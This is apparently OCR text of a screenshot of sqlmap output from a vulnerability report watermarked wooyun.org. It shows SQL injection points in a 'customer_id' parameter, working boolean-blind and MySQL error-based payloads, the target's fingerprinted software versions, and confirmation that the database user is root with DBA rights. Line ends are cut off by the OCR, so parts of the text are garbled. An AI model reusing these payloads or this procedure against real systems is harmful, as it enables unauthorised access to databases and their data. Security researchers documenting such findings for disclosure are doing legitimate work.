 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 20:06:29
[20:06:29] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run prop
[20:06:29] [INFO] resuming back-end DBMS 'mysql'
[20:06:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
8
s:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4126 OR (1461=1461)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4809 OR (SELECT 3081 FROM(SELECT COUNT(*),CONCAT(0
a627871,(SELECT (CASE WHEN (3081=3081) THEN 1 ELSE 0 END)),0x7171717071,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:06:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:06:30] [INFO] testing if current user is DBA
[20:06:30] [INFO] fetching current user
[20:06:31] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org